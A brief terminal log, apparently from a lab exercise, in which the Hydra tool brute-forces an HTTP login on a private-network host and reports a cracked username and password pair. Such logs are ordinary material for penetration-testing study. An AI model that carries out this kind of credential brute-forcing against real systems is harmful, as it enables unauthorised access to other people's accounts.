 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of
44399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-29 08:57:44
root@kali://usr/share/wordlists#